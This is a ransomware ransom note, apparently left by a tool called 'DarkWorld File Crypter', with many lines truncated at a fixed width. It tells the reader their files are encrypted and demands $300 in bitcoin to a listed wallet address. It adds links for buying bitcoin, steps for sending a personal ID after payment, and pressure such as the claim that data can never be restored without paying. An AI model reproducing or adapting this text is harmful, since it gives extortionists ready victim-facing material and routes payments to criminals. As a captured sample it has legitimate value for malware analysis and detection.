 DEAR USER..
This is the developer of DarkWorld File Crypter tool, you have b
Don't worry, you can return all your files!
All your files like pictures, databases, documents and other imp
The only method of recovering files is to purchase the Decryptio
the decryption tool will not be able to decrypt your files if th
Please note that you'll never restore your data without payment.
Price of private key and decrypt software is $300.
To Buy the decryption tool you must follow the following steps :
1 - Send the equivalent of 300$ in bitcoins
to this wallet : 1EdxGR5fxRjhWtxNSbyDHv4nVdx5BP54L2
------------------------------------------------------
* What is bitcoin ? : https://www.investopedia.com/terms/b/bitco
* How to buy Bitcoin ? : https://www.investopedia.com/articles/i
* Where to buy Bitcoin ? :
https://www.blockchain.com/
https://coinbase.com/
https://robinhood.com/
https://www.coinmama.com
------------------------------------------------------
2 - Once your payment is done copy your personal ID and send it
------------------------------------------------------
3 - After i confirm the payment is received you will immediatly
------------------------------------------------------
4 - in case of trust issues you can send one of your encrypted f